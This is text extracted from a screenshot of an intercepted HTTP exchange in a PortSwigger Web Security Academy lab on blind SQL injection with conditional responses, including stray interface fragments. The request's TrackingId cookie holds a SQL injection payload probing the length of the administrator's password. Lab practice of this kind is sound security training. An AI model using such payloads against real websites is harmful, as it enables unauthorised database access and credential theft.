 3 Cookie: TrackingId=
'UNION+SELECT+'a'+from+users+where+username%3d'administrator'+A
ND+length(password)>20--; session=
EuSoHCFVmdyfMZcye7leiQPAN3Rbjibn
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.5
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Connection: close
20
21
Search...
0 matches
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 10931
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet
>
12 <title>
Blind SQL injection with conditional responses
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Blind SQL injection with conditional responses
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection
/blind/lab-conditional-responses'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
welcome
0 matches